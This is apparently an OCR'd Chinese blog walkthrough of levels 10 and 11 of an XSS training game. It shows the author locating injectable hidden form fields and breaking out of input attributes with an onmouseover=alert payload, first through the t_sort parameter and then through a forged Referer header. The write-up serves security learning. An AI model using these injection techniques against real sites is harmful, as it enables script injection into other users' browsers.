查看注入点，发现t_sort字段可以注入
Load URL · Split URL · Execute
http://118.89.167.246:2503/xss-game/level10.php?keyword=well d&t_history=" type="text" 1&t_link=" type="text" 2&t_sort=" type="text" 3
☐ Enable Post data ☐ Enable Referrer
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head></head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和well d相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" 3"="" type="text">
</form>
</center>
<center></center>
<h3 align="center">payload的长度:6</h3>
</body>
</html>
http://blog.csdn.net/cherrie007
Payload: &t_sort=" type="text"onmouseover=alert`1` "
Load URL · Split URL · Execute
http://118.89.167.246:2503/xss-game/level10.php?keyword=well d&t_sort=" type="text"onmouseover=alert`1` "
☐ Enable Post data ☐ Enable Referrer
没有 ... 果.
完成的不错！
确定 取消
MISSION LEVEL 10
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 搜索 HTML 规则 元素
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head></head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和well d相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onmouseover="alert`1`" ""="" type="text">
</form>
</center>
<center></center>
<h3 align="center">payload的长度:6</h3>
</body>
http://blog.csdn.net/cherrie007
Level 11
和上题一样有个hidden的表单，不过此题的注入点在t_ref字段，值为http referer，抓包修改
16 <form id=search>
17 <input name="t_link" value="" type="hidden">
18 <input name="t_history" value="" type="hidden">
19 <input name="t_sort" value="" type="hidden">
20 <input name="t_ref" value="http://118.89.167.246:2503/xss-game/level10.php?keyword=well%20d&t_sort=%22%20type=%22text%22onmouseover=alert`1`%20%22" type="hidden">
21 </form> http://blog.csdn.net/cherrie007
将referer头修改为：" type="text" onmouseover=alert `1` "